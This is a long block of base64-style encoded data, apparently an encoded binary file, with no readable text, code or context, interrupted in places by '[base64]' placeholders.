+KVYUKsK+R/t2j5egpxEgxX04qgraIRPq4RAGAQt4gQM4oBvwoAHUYQT+KxGwQYHmL4BShVsGAhXOpwy65SRS5ZfMwiBY5SUOQlzY4h4U8CLcwiLiUS7qAh06ruPaoeNEjoUwsORG/0gDOXADEYMPMSMzNmMEdYoLZi4AemzIgOoEHXIFH4bo0IM2ei6paIOprGo1MKHo4CZkjk5lTkbpVGYK5wjq0EY/3A6N4CiRvig8PCTN6OqwyINF5IxFWFKvwkyx2uPnViQMo24GGy2J5OYMqxBDjpKMijI/BE+uqKMJHgnxCi9vIEnTPiC0/[base64]/DTRKCqDJOyPdDQOlByDR0Ebgiv8DarMWIU03wkR4BEtB6vtJwkDxMHSlSrcQZR1WILLUFPLWuLAHIrtwZBFFAvTuTkEu3/[base64]/yg+YpI6mrI/KisCMCuzavRuLg2ScqTTGk9IigQK9rBwPg1xpOQrV0sSlEFII4eUzpJMjpQRE6C2toRJPwdO4KSWTCcTaiATkKG4Yi/YhOnYcK92CkhadGIAJAwjHgwGJCAx01SZLoGYsjEuEmIAFOAhqkId/6dnwa0Uz/R8VoX5LIIAqEEjBuBULTVnEcAExGADgkDETMAHTCATQsUDohEHjAEBzOklpKf+BEJQYkcjtLQRjAfiXMIqUPUrYOCYrktVOywkNgV5LkIBHlAMZtU6V+w7ESPx8uazbORxhaQ79cVXFWNwZApIRDCGbEph2nMFe2g/JdIiK5IiNcCvyP/ACzHBP18QPXSQsn6OJxEtjUCkzxCUi0gkQtEVFKBjaeYuO5DQJMXjCxGUZ5byXCUkaRIrQQgkYO2VXU03rNijePtOX/[base64]/B2I7irVMKCotZxHRPIFVMFG7Z0Usr/[base64]/2UJ7qsbhIKjauAMMoFWGOKCT0CHG0EjvsHZ2KvCIkJ7XsJQTtWXouCb+pIyvQ0urqnYsCfc6vbDasUcnMAJDBcdxCBxuZiL7aUxWBpyGwOMxTNyD0MyXC5z0RhhYuha4TN0QZcFfbo9WbA9GzJkAPY/KQtmEDmplRp7IVmQl3pD2dBBaPepnZqqrTo7mLc9TLl7D+9gvXdGctTxrjJIjuTTfNS0SI1ig2BxSs99swR+w+TzeDlJlVRJ9QH1gOsSL7EGasAYBBi5mFkBDIXYQAAGCMBPskLCysCXfmkzeeklqs2BE8IGqKcBIGyBDEKIzQJbZLG5dm+bvLF/ksAGsP/hHgxCInrYBpIHUTDKA2qghpFldmqAAxBAIyTFWyoCULKioQWiwirFK5xlABoB3BSBHiRl2rziJRBwsYknCughDuyAHlJCS/sSI/[base64]/LCFqJyTEdLK1JznvliEA0w6CNgpEISGoxyD29pjYix7e2bywJQoujDfVqxGWwB1IZ3v4iwF0ooedhVUohUuDoCwmglS0Z8FggiMGIbob6MKe77E9pbnpIRajy5iy6/oQQgE4bqRHGoTKe7wfFyBbGlc17eQY97xJyDwN0lhxLFk/41r3Mz57OnSdFb4nsiH/UzmgQ2Wyuj0afMEHnEXeo8EPnKp3nb9r3dZF+UEEAZUNdkbh0EZpVEYWj+UGh/HyMAYaQZNKbcRL70naWhCzZEnHBARUHATARB9gHAHEvbfgsk1oXJaiVEpXdmXvMk/4RAF+/JzBlPawwiW4y7mu/w1VLeIkbOC9fCkkBsHdBuH3vE2bt6XaNjglLoIgdk9QUnEg+CsK9v0EFIGBDqEMssCBIgjcJMADkrF7LjihL4x4VHVUfMkihgkGfHtVPqUBhnuDCV0AL6WXGAi6o2tWfPYiQOKiOkIMZHWkr/gvyLuL88YxtFi8VxpyAZJH/oWF+BCGQl3UD6YzRsPU3ZjVh9qqQHfVtx5u7Bu/[base64]/1mxAiA3oRgAQF4bIneQjlWcRZ5avtEBohCxBleyRCIlIRw6bNU0nFDuKAg5+YaNti9zBigi7IF8Rg0klKbybXDflGMXB1Duuf6UcOD/EFIFLFiBGAIJcABwMgXKhQUgBBT56MkRhx4kSKEyNg1EgRY8Un0Z5ovKgxAiaREVKKjIYppcuXMGPKnBlhG82aKefcjKCTps2dP33ujBkUZtGXR4cmRTq0qdOZTQ4ciPFBqtWrVK9qzXq1qogPUKh+GPshBhcoYNH/muUSAwrbRlwkcZk71w2XIG0utNm7N4jfvwRgEBgMgoAoEPpEHUaQIAHjBAxUJFBBWYUZBMZ8+MjEuV02EzWMMcjgAY+EQR4k3FtdRoKb1ydAHDoEAoQN2QQOnXCzO4nvMvd8J2kwAMSJBg2SgHCDnJodOyfKKAfhm7ft589PfHs9/PeJ3QoafFMkoYGbJDYU2eme/JAdRFEGlfnQyE2ZASeoVU9yCBGIMtRIl4RrMMBQhhs2HHLbawwOh8pttp0gnH4S6CfdCTZgZ8ds3/1WRhnJfdiAiMOJOIgJ6KTohD8s+nOACC/G+OIHX8E4I1pfzWijjS/iSKMIIoQ1kEAE/[base64]/uwoFY8x0hgjWjLW6JVXOH4FBRQitDXkQAUFbRBDBznERRMQScQRSHNYNBJHI2H5JUUjaTlGSXeWpFKdL8lJVFN04sQmUCnRGfacQnGdUjRnq/1S1ka51MSfe9LdJ82AHhCWVlVVFRafio6V6FqONhqDXHTRtZcklOqV6V9BKKDpp4WBcJhiCNjAmB2PQVaZMU60asarm7kjaw22iparBL2yRvI9vL72bW0wfOcx678NYF4UNiA3wCEE7GaeDcQz5wZ0SfBGrHsK26AANd+A2EgjwYHHrA0ENMDs8RD/[base64]/HlBH5B46Y+ZZguiGoxomjMYxgwmco4QQXGEA0CSMeZGmQjE3S41Wg84Ctf/Qp295AAr1hnndskCBvfOcG5PqYcOzRiRDBQ/[base64]/QZVb7StwPwSXANdeieDjAAtGhwABTN6ADIgtGOatShVfGoSGkmUo2S9KMdpcoAVkpRlm40BivtqEslKtKyfKCmfCrpTV2KUY5+1KYl3ahUdBpSlPIJUFR8Yt6SapWyuNNuEu2bWP/[base64]/tW1Js6tKeGgqJDmTr/VJvm7aVSvAqEAbXRo2ZUwlzBqFU0HOEKSxikffLwhgml4a5k4cKDCjGIAWVgDac0woGy8Iihel4YN5XGe/pbjsoyVbVwkVEDoUukYhCpLJAxLmI1Yxr9cojJGQatlrNBHBmDALfWkTJiwKMPVCCGVu0xVrKSlTH+wAAFCOvMHkjzIJaggDaz2QOoifOaFdBYTx7QNgYMAggqRJv6dDI/mk3QZGGDsYWVbzi+HIT4xpcEAjAHFQ0AAT1Wi7zX8k950ETmPcSHnnrpdkSuuaUdwLedNgziG79bmIIqFlvtwCBDzyngdwzYrGg664ELZM82QYRABEiQgiySCo4UDMUc/+VNZjiKQc/mOcIY7NOE9qRvfgkaZBKyV6AG9ae1TSjPD6LXpgOWKEj1pMFyI7ioHb2putH9URAHdU/s9qi7241RlW74wjkdKr5bnNGyyHvB/O6pvjlsb4+WhRwDp+hYSjpvnH4Y4AyfdxVLzDcbS4XBhKJZ36yaqKqeRasD+WIM4NIouMjFLpQiKxohx8bCXA5zpmJMquLaKjGIYa63QsAfNhNIOqSuzG5us9D1QfSiF73Nax6E0gdRrNpI1jbYUJB9YnMIfkFokq9eDoPcYBvmCBc5z6FucJXbGneNel7Q4XX/XNOGEzSCGt8JUAOocR7v2WDTyYOtG7ChiKorL/8Lqea6nZXl9m9kiLUwOPVuepN3d1WXm5Df9QIbKCICsMOcFWwqeYmdt80rWJ7xlOc/UzFtg5DeSNAuEpFWn3pnCzTICnE9tX0Gep3xONzi1mJPOdxTKroY3g8mS/BlLGHhf7jCF9XKhCneUnE3+KjpXviHO+zg4ku/4iHOd8X/jXzlLxiKDL74U6H4t6gWSotu6W8XE5fVwyEuyZTCC14yGYQmp5WNlwMBY9raGMhcmTKhowI+cHNzxQAYoFeckQlnIBoZ0GZElwH6YAaXgQAUuEeOUYGioA9utnRLkFaH4Fy1kS2tcQK5wRvEI0kSoiDiojy6kTzhUT5RcBwEIyH/ryFOqUUPtCRZesc/1JAvJ5AFJ7BLCMQddhAH4IMct+QG35AbreYuz4Rn9tMIF6M+CnMIqKCE2rEsyNUs0vR4D0R5JTJ5HkBOwOYiVgEjPMN5LEZsVdEWO7Ns6+VP/LRP9TRQJ8Re1xZQ7IUQ2dZPRCIkZ9FxHfcVhRJVTXVxEWVgTSV9v6dwjNhuQIVSdRNw+9Zu+mZvkmhh//aIwFdiA5Bh/UaJkWhwmGhwlOhhvydwD+dvluhvRZViLAZTS2VjVcEFA/Y3V+UWttgWIEcXI8cWYsQFkeIMbpBybfc4gNFyXYAYlpM5pUJlM0cZW5ZlfYVzouEDCKhXGIAAE3gZ/xPIAHukKirgBJBBjnTEGESHdEtHZ7XxgTP4HbOBG1XXWOPCG8DzdodgLdviG6Y0WRIiAWVQH2UQQODTL7dEId8QST4YICDiBvoxasaBhONzAqzEG6gAPbfRCO5xArgTG7LEXB8YSd9QO75ha10oIJGHQCUjItSwXWXIYp6nhl1RbBrkhqJHT6THT/BVTyU0UHmYh9Rmh+wlJAdVe1pkRbinbiqliFvhRI24YiFWYcynb9eHYt2XcN33lC/Ffc2XfFDJYa/[base64]/51Ml5pTw1qEgpYimGFRVCZYUp2FisYmCIlL/[base64]/kLdAD/QhuiMiCLAOL+lO9CmfNnqXotds2GaHr2df0PaT/kSU1hZkBEp7RWlRPkIouBdV2teiDtaID3qhCJaWGmV8mQh90rqiz/eh05qW/xaarfe2e9P6lmWJYmdZn17Zb5b4ia+YbuTGrKC4YUzVe+Bnl+N2omDBFsg6EHLBKIlzZEWqFxfgF5mCjJCDmAQwp2mVf8/ImY2xKpJpDJlQmViKjT6AAeC4KgzwpaSJDu/AD+bAD+9gD+YgsiNrD++gIqXJD+VgDu/gBGmqmoWUSPX4Da7hdJHUMblBDfcAA4fATbDVLW5wSaH2WqyahEGbnJbCG9EUIHDnG7REPuXjMYPwGrlhQCT4HYWGDfdSBt+gIOqjHvBTO6N6LsxinubJhdLksyTTPpQHIgogQfBJfhbHhsdmM/epUP7ZXs6mqwF6UIjit/kph8SKUAiFr/+GwlCAo6ATpYjxuojO+nwbCq8oem8+taHqynArJaLcyokcVq2bu5bOF4qcWLnRh5UgdaES12+yKK2Y+FNmWTdTiYhzOWBloXE+dih9ORe/[base64]/bUWt5J03BcUDpCU68hhyDUA7uELefN7f/CkaLOjMVfxu4Q5J6q0dPuspf/OW3AcrDNtlPNIKgD4WszidUJ6qVbjm5+3aKCleKIRpS8oZgj3uikniV74aimovF08pSTzy5E0auTFyuY0misGuVN+qhMapRM0qXNCxFSKlFXGRT/[base64]/1LILOdZy+XyTSbSDvHgwjE8q2o4q32jMwUKrADFBfxJbdkGxPNUw3gbUISrFlvUcVo0bg8lbhsFYah7xtIarZbbiZariQPXrShVihC6rNsqb6QrcQI3xVnglVsJoUlMuTul0fQGleE6xU/[base64]/zNHTaq3pusQYTaO3zcQiltzZV3CSe67qenwNN2Mk7XyFuNIcZ1OHg1CGQ6RzIdOSELADS7A47WT410Y93TmT0RjROI5yBQY21w4OML6Y/L1ODdVPjb5R3dX8HcoA/snnm9+jTMr57d8oQo4aeNYmzM0ek0yIWoPdEsAHmTz5ErRyTXfN6RviJCEHshzIYTu10ylYexxzd03QdWnnIdfBpT//CgMdjrcdryHj1cHN6ImquQYi96AC5pDZmg3DaDmTQ9zaPZy3QIqH9kx7t1qgbkisjqLkiWJRWbTPBMYVTEyWzKfQDS2LvL1izqq5+La6qYjbTfxuB1bmIxZv7AZxCQ14RkWJp5vccE58vbfRVMnlFdq6WMGUfuJEY8EFi6uXeQkFP9qXWpUFkZLH/2qMeiG8a/QpO20YGejTpdJ//ReNYJDpmW5zNvcO7RCy9sDU3LsOT80OpH7q/n3qp87VXR3Ko4y+sP7qA77fBR7K6nDr6eAFXmAOYP084JQ8Dm6/FLIv57FNSZicUxucwZlZ3IQfxV5byDGRcvo+Ji7L2DQ9/[base64]/f6qr+9E8vvk//6lC91VEN1QHe1eqw606ggY96WMnum496HoZ0adOcTBj+s/8zHNB+S5N6hagQPMnTWv/[base64]/DbUkjZIMTdkgCYyXQyWUadBggBsQIJIMOAHim8qXN31udeOypZtGObeuPHEIxiG0ZL9xXetmrYShXYfOTXLPZs0Gomr44+vvAJQPBwQPJlx4MGDDiQt/CHzgg4jAIgBLjlEZCpQYmCtXThWDy2bNmEVvjvHh8ofMgC9bvjy6NWjTqhmjLj078G3HpQc45r3bMWPfu4X/Fhy8OPHhwmcPPzAcdfLis5tPV/6cOnXg0z8kD+y8u/bt1weEV176+oEs34MzPr6bPfPxjdezby84y/Tjv30THqC7/vgYmBsMtcXMu4222QD7gAsuPmgkhkagyIJBCrmQ5MI2LpAkwyDa/[base64]/ZvOjD7/c5MMuwPzO5Xcw31ALz1/6jm3QtNkYnK20GCb8rEJJNNzwAg8/[base64]/Lr/JVdeccGDzj1wnYsdO+eS86868fR1Lz15uy2+d+Lwc++/eaOr9zhq+attP+Guxzfawio79zcuFGQMsF1nywIKBhtmUBILL9SwYosvzvhEFvXpwn4QXvw4ZBlvBMN/[base64]/1InMAGVZ3fOes/uPvA7P/LLj4BcXrXepTw/5m6PA0AkeNi1HXW9a1/VYh5w3OU81WFyOfa6l3P+hS/r8Cc3BVrdAZBlOoUlKAueyYLDKBQxDFGMQxcjkYhQxKIUeWx/IlPByGRQoxzpaGUOaEfLEOgQnTXQgcp0YDKXhCSFeEEhP6Mg0aqkwSqxo0pHU5o2O4IRi6gjH+ZQgFEGgQdEveQlbkoCNU6AxK3daU1gcxPbvtbOqjAlTWap1NvGMjeAkuUQIOAnCscCKb4pBVMSkKJL8EQTURyuL4yDwhcf50UuSkd1Y/wBCmKQAHmsRnOeyRzDZvU5FIgCYaIAgucQFv/Hlz5GpqaLwSok4ZgVrU46tEMX8GSgi4FtS5DL6w555AGETU6LGnskjjyckZyOQrJ4l6yOH/[base64]/YtRxrIrc+LowAZWiAAgrSAB9VyAKWuGqNasRXQyCMAFJqOYHSO2vG311ytl0YRUdnQAnwBAYFOgCYMcKT1Fh958DRFWRqttjtxDrsR9Y4qvOCNceGRMEFMgiATJAQYtnIYsWtzhd5OlpfLwqinRRJz3QiYEogpAcZ4jiqbiT5HoOMAFd/EDJP5hAAnZDgCafaztBzWRxfjALFKhhAlwoToQFk9YB+ac4tfleHU1n5vGhhkHnc2X7LgRLDw2WRPSjXy4/3DGRMbZGv4QsjybbsnXYwyE9q1nNcmDoQh8aszZrJmd9tqTRDsRnDXm0BtkxzUtTRCJJg604zTGIq81E/yWipkkTyeKGLMDlHmwS2w0bcIIgvFMB3wABAU7Qhm88158+2dpOHlUWAgDq1HKDwaVA5amzCLtS3/[base64]/IMD6CLJEyC6LIhO9B/APDfzIbO/rkXTgwnrAxNi82YspKH2tSFiH/+qGC3p/PWvvkhGNALgyeShsmECqSODFkihG3joHBzaC3Bf5maXCUEk2ezRSxLIQC6twaNNUyES0aamL+IFE5TzTKDGilHWpBMYNPcn6XRKPQ+lgLsdIrpb4UlPFFVEvlFqJUHorljUMji9HcIGUbABCCgFKa3hzaFJQECpJuqqilpUyqLsV5lfJQkt/0AUs1CBCGIA3xjoAgiVS3dqpA6YFUwgxrIQxSpgXO4JIDjN4quN6eArsP9W3FlxXY8nd4eCWfwRw/FZ5HuC/FWQjctczLPxbQagjxjPYtwtloG0aGzj5MiCVeAEFIAH4KmwdfEkeZiAICAPNQCCIuOjRJL/[base64]/4AKJAAukAFZOBAVtA1M4iNx0TJnoD8+ujj2sMWJ0zKTqw6pUhccw54B6Kh3qcYpiyR5AQJdkIdZcBaleiRq+C8wEI7/[base64]/gKN5/MqWESNFrOEeWMMW9zFNOM30+koLYNHXUg+pBo/PrqPfjy55qAGrTqyJqOW2Vkk27HFdxlNr7rF3VEe8RgPZ0A/UcC//Lu+FktH4Dk59aNGWZCB8OtGHdMqPHpAZ1lAEjM5Syqx6QiCWXCGBByPjmsDqSJO6lAyeUCB3bDFo5sAlwOYfMEeMitGg0yY7jOf0kiPGqyQVvIMDAmCDYkzipyzOtMHUVCR/NEfxhqZkQEgHHkHJGQZkhS0JoSHt5s7upvClTS0Kry7znqmK7TJKcmZwWvQn+HJD0L/mg9ShxxAAJQAtTJgStvaE3eSvKJMCeJqgN4Cm6NQgD/UiTrRFFR4rn6SxEkpooECAaQ4rtVTBEfkSrMkS4ECFHiqFA8Qg3Z4S7hUL1WRh3pMFexxnsaQjryUgVkIsAlYgRiYxdMwqdewjJcSBRRQEBRIgAVTKSgYvoVBmDNTzAx7x5uiN3n4gAYcP/fgTT2ijgSYACBAqs2kRhNDzAkwgOo8Otr0jtH8U+CQBwrYuLDzsSKTFg6jTRWYgKeaBQMUDmpMnvFYQEiSr0LCzPhoDhToU6JDgQNwBl3ghiBwnfqwR0xSsgFAAZ2TnmkcECQ9lucBEHuoR9XRPoMBlhhc/6W/WjML0bqui58RERER6YUTeU/7gT9e+sj7DCA/ewcHsAeSHDRIA1AohEK5u1ZmSge746yYdDSUfKAstBkNmjSF4EnW6qAw/CYkOYlVk5o3lNGUOCFfW5uUuIexeTUYmAkYwDUV1YkV1ZQgyhRCNKKzmBSzGCgbcEQ7sAGFpQdFoIcosIOCMotgixTuSliznMQfAlIhzUQugkbk6L3FcAzAmEVvA9POXIFZMCmBAZbNcCPqPDqVAgPD7LfBlKMyNR1JmAXpQ6r/8jEG7MfbQKT/0w9n6ThRkIVlZJc49SN3O1SQaU1N5bBHAo6n+gBPJTr5C1T5Aw5IYgwgkM4DgP+HcdzGbXyOIgOQ5lhHx8i5bCHNqmqOO5vaAxAFNVAD5OwO4Wm4fgM6LTXUqXURuCK/[base64]/sHw5M9VhD3hgMi2FBzBo2Q8AR93cDd2gHW7JDme4zQOYhQfzW/aTVO2AxonLP+n0v24cFwBUq6eagLQtzWlUVEbi2+1ogwmABxdZwHpUjvFYKnPZse14wAGY0yGbWxqjsQhTMnsAAkedRaR94g72F3tIugMwABZTg3GbBSxj1eNRUgMpRgvB3wPBq4NkXIHRzPT5qw1hn/XZEDnDXMSyH8SKz41cVvu8zx5pGWlFpoXIASfMB9ZdXWsttJeUXZrsrM2qwm+NIGhiUC+UUAdNCI8oB3YgJ7ahBgUYikMI5TJwp0qxIcKxJzeINVObGzmRkzkxIt8iqGDTXluOikfZ/[base64]/RF2VZN24C1DXpV0DvbsFeqAGyv9JLsS0a9JdbfLdjPDdIFEBqMzQsxGumJAbeQrRJKBXubkASYTlWzuiZEOLHi1YnxCKGfKbUrsahmKUTQHsOdlKYEbfJFAAcxADUyHSVump3tsPKdswupIHMJgCoAoCTpgCBT43XHzZA5ajV/RmlSoNlRK6A6kr0yEOmQa473OGzkyPWVhTctmO4bnaD4CydHyXFhtOjQbbfj6AOX2Xh3YxWtRGGWY/ckTGUFUxmdOlBZToRGU/GgMCNUBbXZiF6LYOkzO4cYEy4zxBiZ5oCaQOeGixd5Qxa5lTfTAX8xAP3fjATgU6iJMwmKZu/GAWBFwdAClTvdqrhXmY9WkDN3v/s18VVvaks/fsgvyZ2jwDg6gGg5Nx1pGM1pKMmQcK0KwW0NZ1XUe2QgNlUC/YrAjywinRSTFULRPgEnNwB3QQAzQ8FDcILhtyiak57HyViX5yoetFouiN3tGTw8lrJ7romxNovbK8G4S6CqHwcevNFGHLXocNFAUwAXSo7LhcL32pj/No5gERKxPuKMdYATW4ELwEN73KZtGRQcTM2ZPuPit+ldk2RsaQsCNTKXEMVVEAA3jUzcxUj0RljBFGqnEZPqB61fpT4fhITJkbzWykxYUT1N5Z6AHI4LeVOGmcbkhyj4QODx+2h+GY0yH27YSmzYoOj3ob2qqCYUVdhTWF/[base64]/aPVpHI/h01u07XQ6beL1FtRttMXm2P/T6nzuF0bb69HoEB6AWZAB5sZuG5aWrvVMrYcr5bCEjKZuSUp7adGFd4x7bZkyRR1hHIOv6BwPJtO5ST3V7LDp3PBufE66bmY6+fBtsBUrCSlG78yr8NwkNaPjBrd2rZMEZ6DIrzvWpn5qGPkf+4yskQwSe5CIJkzJrQbQuENk2pfCdH/deP9Pt8usBCXXaPJCMdHdhrg0pOlkkqiRcjKTe7ALlKDrd2UKqISTJjqLE4GBIBgEZ1AhasgCeYI9rdlKYU7YQ/xr1Ws9ghJ5j2/Yjkd/ZVsJEGhYil0KUvlyTDTz+h3Ze9we/AeIDwNQ2Dsgj8KPhAnVyPuAIkiMDzH/IkaEIvGDRYkRRaH44PHjByAo1FiSdODDyZMgU6Js6fHABFEHdMkT5ezjLDAHBgjc+XEAT6ACP/yYAMTZgZ1BD4iSNYvAUKEegw7wyVPUBJ4oqgZ1JkrXVqsDqPUUCJSnxx+Wgmb9kMWrvaxWe6KdKnXVu7NKwcjjSi2GUKERA/MM8kMUUJ9mzaJNHPSHLgJYRTlMoOapUp9kM1f9uTMhT8sPP6P4AURX0p0nB3ceMLGl4ogvP3KRfTGLWyhzeWbh4vu3JEltgrQpTlySM0lBCDBXxpxAF31dRFGnnkBUguwJwIDZDkYFGDHh370z58CcvXXq18FLl87LjRzy5Xuh/28/R3389b3s5+/lfQ7v/QdfOvi595+A76mjoDrsMKgOhBGWo86EFZrTjhgqMMCAPvc00EAZHn6YxAknUJNEEmU04KGKDZB4CAh2iAICDCe4cWIj37hR4gkggGCDDSAcMuSQNBIppJBABhkkjD7+eIkdUdhhxyU2XOLjlSBUyeSQPcYIAjZulEGAOej4c6Y/qamkJptVsbmmm0nFKWdqH6nGFZ0nSQKGPQr9II8kIHlUW0aCejSRJF0YyhR1N8Hm0mwsdeYRCgSoNlRESC111mCLnSUDGCgFppgzPzjDFVcfUJMqqgNwpBdVMSQUBFUqMdbaVF6d1dFUKJRGmFh/Cf+102Y8WXXnRUsdQJaxQU0VVV1z/bSYRxwdBZQopm5q57ZTqUadRKLIc1NVpSakaVKeXfpsXbLZqpGh8Dq7Um/BcRFcEMIVNxxx+y733HPVCaxddips5x13fL1zngMm2GOCOeu9V2B++dhncX764SffDf7l0DGA/Qk44MQDIojgguk0GGE65ZiwTjkTwgyxCeg4oQICOQ/y4YciDmIjimWo2KKLP05pg42NuOEGkU0macMhNcJAAAxO+0jAkDXy+M0JTVdd5JRRhh32klbDGCQIbkhQhj7liIFmmmq+9GZqeLrpWZx40tlY3XK2ZKyt73okArwYGV7oa/GqFJGkkP7/LWqkjdGl6rHzUnPnXMwiKxiqUeEdmLqwMkvVUJ6T7i20xRJ2a+mn3wo6UMIqxRNrZ9m11O2pMqYYu4qxuhPjdnOLLN51oqTaaqLW2SlLstUlEW6G1tYI5B6RtVi9wgWnr3FBeJ/ccJJJFt10IFiHXXbdqQAeeE5wJwZ579jz8A8SryPgfPnPl99+y8C338f415/4vAdk/pmYAdPRsQWp4z8MlJA61sEOE6jDHBdyghNypg8EKMBDInJRiRqRhA/yzA0xsgONduQlIIGAalpb2tJsdAIdDcINjbCRDRtxImqIMEdc65qQDgHEQ9jADnEYmx2KSLYiQc1H2JBAI9jm/za4vclObXrT3Y6Xp77JTXnIY5NLbBOvxMWrcCwR3PG89S6WPK53ZXGeUhYDGLGUBVrUWtXm6mK7pYzOWXr0FO1IJxXWdQYwfhRk6W7FGtPZbpFVuZ4fpyWVSNrFc3jUi6o8pRm7AY8ud+qUm4ASPL/hJm8XSUlncBM4t4gRJDGInuQA8xOecKE42zNOcQjgvX7lUjKiiI4vrUMw7XwnYWCI33kgFjH1qOxA/JOPxfS3sY3xRz7409iBDESy+kzsQAp0T8oeKDN2VKgc7DCHO8RwMwSIQh/66GDPPiSBGZ7oHkJbUQMkoADmaA0GTopaiWC4NAlQY4dJwBGKEoqiRv/kaEfYAEEGbKCCTDDADgjwkdOgZAd6HLGjSAwiRk8ggRQhoExUpNvcvsjJdfVkb33LYp5SlZLmsVFQr7GIRQj3kVZGilsueVck/[base64]/REQDUYlqdAgC+OgEL7yRCA+ahB768BvWLZEQm+QIOzDAGJkwARM4MIIhDGEDI+AAE7KRCWOowKJawpISOXo0FDapRCMtQ0nfhia6BY6Lagpl4OaEOb/[base64]/SeAGqPmxjqmzdYSyIHg/1TZyiBITnOiU50J6O07B7E2FpXwBCOMJ4jaYLUXKnSH1HDDDw8RUQSowBjezcR3OdCKVgyBBzyoQhVMTd5VJ4O8yRhBMhIxg24w4Qx/YIAjSIEkJaKQSSCw0UiTwACT7pe/[base64]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[base64]/CVfPnAAC0EFtsYOq3gAHDMEykBpWZu2BuuIXfO3YPajZfZ3aTSgHFEE3lKUuvqDZruUfnEEmOMKIrq0JIeA9lBQGwQ3jtdWAqZjd1pWMuhTxvJXDGazE6ma2TqRLzAso0VFUrWvl/qa7ORno3OsNy9tCnuaTWlyN6bC8BgW+3RhXiUXtkJWTooWLNSS+rk4Qry5XpVu+Rovh+l7vHRyV7c3DEpnyhFHkPh+1xa6hzKld/O5QaGQSU4NG3kMaetlzkE87ZQcCCCABMKcTyIP75DH8lN91wszKeZP1dud41qQhtp+BjNZqBcik3h8DNdN6xowJtMOmapCnepCKJN1R//KMBDBADdRAORSB/f4nq16tgULo/[base64]/IRHHa7kMn0Wn73ZH8bky8WfnG1vAFWTAhFITjoyhNhWocFnoh3tJWLyfeKXCcRDJ9vvDbDqqP+VF9aW1//KqlYOcFdGqITKYjeIl1n2qgxiAYfeGq7ZcgbgAVIqwDcMQjsAYNwmhUUkM4uGDhe9qOwiHzEfi4+S7mE+2OUNLo45lTiv2IzpMO9JBUMfJA9X7lzbke95SmBz5D67cxlepLoKUuyC3u69jg/v8D5a0kPi8D62qOpcSsFFsd4+bCiR64u6NZStaW9+RCO06fRdpOeYsfDezkQX1EMXlDPAoRuD2RzP8XXskyioQPzcIfy0gwWZQMxkp2sFCDfhGfbW7H7QrPtZb8vp7KTu3CI2CDlRyHtmUKd+qvtm96gqQA24Qw1ErdTuL6mNWtai4qxm5axWQQATsCn/NrUKcsAMwDcT4IAuYkFacijd3Zo4MIA42PISHJcbKIAPiAEAwo1cpejeRmOzJgW9eXA/[base64]/YuV5H7rXdmUBuzfbiRdZKnBUT7WGYsAf3Nof/zhCLYuD3Wk1z1CDGTCjD5xUVQDfgtdNgR2e3pC6gyOmtrEKpuzz3Mh1C2smNqr4NWLzADhpiSEuahZxvQ52jb8YiT/xOzuxveUwwbW4X6n